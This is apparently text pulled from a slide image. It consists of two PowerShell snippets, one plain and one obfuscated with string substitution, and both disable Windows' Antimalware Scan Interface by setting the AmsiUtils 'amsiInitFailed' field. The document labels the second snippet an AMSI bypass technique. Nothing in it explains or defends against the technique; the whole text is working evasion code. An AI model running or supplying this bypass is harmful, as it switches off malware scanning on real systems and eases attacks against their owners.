 NON-OBFUSCATED:
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInit
Failed','NonPublic,Static').SetValue($null,$true)
OBFUSCATED:
Try{#Ams1 bypass technic n° 2
$Xdatabase = 'Utils';$Homedrive = 'si'
$ComponentDeviceId = "N`onP" + "ubl`ic" -join ''
$DiskMgr = 'Syst+@.MÂ£nÂ£g' + 'e@+nt.Auto@' + 'Â£tion.A' -join ''
$fdx = '@ms' + 'Â£InÂ£' + 'tF@Â£' + 'l+d' -Join '';Start-Sleep -Milliseconds
300
$CleanUp = $DiskMgr.Replace('@','m').Replace('Â£','a').Replace('+','e')
$Rawdata = $fdx.Replace('@','a').Replace('Â£','i').Replace('+','e')
$SDcleanup = [Ref].Assembly.GetType(('{0}m{1}{2}' -f
$CleanUp,$Homedrive,$Xdatabase))
$Spotfix = $SDcleanup.GetField($Rawdata,"$ComponentDeviceId,Static")
$Spotfix.SetValue($null,$true)
}Catch{Throw $_}